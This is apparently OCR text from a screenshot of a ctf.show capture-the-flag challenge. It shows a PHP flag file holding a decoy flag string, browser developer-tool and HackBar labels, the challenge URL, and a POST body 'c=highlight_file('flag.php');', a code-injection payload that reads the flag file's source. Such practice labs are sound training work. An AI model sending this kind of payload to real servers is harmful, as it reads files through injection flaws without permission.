 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="秀秀得了,这次不在这里";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Ad
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
https://ffe8cd65-8b38-411f-96ef-ef07fabf83bf.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=highlight_file('flag.php');